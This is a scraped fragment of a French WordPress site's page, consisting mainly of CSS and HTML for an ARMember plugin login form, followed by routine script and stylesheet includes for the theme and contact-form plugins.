						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_AayfGZXG87" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_AayfGZXG87"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_AayfGZXG87"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_AayfGZXG87" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_AayfGZXG87 --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_AayfGZXG87"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_AayfGZXG87"    type="checkbox" id="arm-df__form-control_9_102_AayfGZXG87"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_AayfGZXG87">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_d7juJ_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768918381" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="cddbf5c18f" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_AayfGZXG87" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_uBa8cyKb2t" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_uBa8cyKb2t arm_login_form_other_links arm_login_form_fp_link_102_103_102_AayfGZXG87 arm_form_popup_ahref" data-form_id="103_uBa8cyKb2t" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
